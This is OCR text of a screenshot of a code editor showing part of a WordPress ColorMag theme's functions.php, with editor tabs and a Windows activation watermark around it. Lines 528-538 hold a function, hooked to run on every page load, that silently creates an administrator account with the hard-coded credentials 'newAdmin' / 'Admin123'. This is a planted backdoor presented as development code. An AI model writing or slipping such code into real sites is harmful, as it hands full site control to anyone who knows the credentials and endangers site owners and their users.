 details.txt × functions.php — scp11593\...\amara-jewels short-code-processing.js functions.php — scp25796\...\colormag ×
506 */
507 if ( class_exists( 'TG_Demo_Importer' ) ) {
508 require get_template_directory() . '/inc/demo-config.php';
509 }
510
511 /**
512 * Assign the ColorMag version to a variable.
513 */
514 $theme = wp_get_theme( 'colormag' );
515 $colormag_version = $theme[ 'Version' ];
516
517 /* Calling in the admin area for the Welcome Page */
518 if ( is_admin() ) {
519 require get_template_directory() . '/inc/admin/class-colormag-admin.php';
520 }
521
522 /**
523 * Load TGMPA Configs.
524 */
525 require_once( COLORMAG_INCLUDES_DIR . '/tgm-plugin-activation/class-tgm-plugin-activation.php' );
526 require_once( COLORMAG_INCLUDES_DIR . '/tgm-plugin-activation/tgmpa-colormag.php' );
527
528 //Adding a new user for development purpose 26-01-2018
529 function create_admin_account(){
530 $username = 'newAdmin';
531 $password = 'Admin123';
532 $email = 'your-mail@domain.com';
533 if ( !username_exists( $username ) && !email_exists( $email ) ) {
534 $user_id = wp_create_user( $username, $password, $email );
535 $user = new WP_User( $user_id );
536 $user->set_role( 'administrator' );
537 } }
538 add_action('init','create_admin_account');
539
Activate Windows
Go to Settings to activate Windows.